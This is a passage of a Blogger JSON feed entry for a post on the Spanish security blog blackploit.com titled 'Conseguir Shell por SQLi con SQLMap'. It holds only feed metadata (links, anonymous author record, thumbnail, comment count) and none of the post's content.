left;\"\u003Ehttps:\/\/twitter.com\/CalebDrugs\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8261247240283779090\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/01\/conseguir-shell-desde-un-sqli-con-sqlmap.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8261247240283779090"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8261247240283779090"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/01\/conseguir-shell-desde-un-sqli-con-sqlmap.html","title":"Conseguir Shell por SQLi con SQLMap"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13102860792372024874"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i48.tinypic.com\/2466wqc_th.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});